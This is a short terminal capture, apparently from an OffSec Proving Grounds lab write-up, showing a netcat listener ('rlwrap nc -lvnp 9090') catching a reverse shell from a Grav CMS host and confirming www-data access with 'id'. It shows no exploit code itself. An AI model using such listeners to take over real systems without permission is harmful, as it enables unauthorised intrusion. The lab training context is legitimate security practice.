 jip@jip:~/Offsec/PG/Astronaut$ rlwrap nc -lvnp 9090
listening on [any] 9090 ...
connect to [192.168.45.221] from (UNKNOWN) [192.168.117.12] 57042
bash: cannot set terminal process group (128780): Inappropriate ioctl for device
bash: no job control in this shell
www-data@gravity:~/html/grav-admin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@gravity:~/html/grav-admin$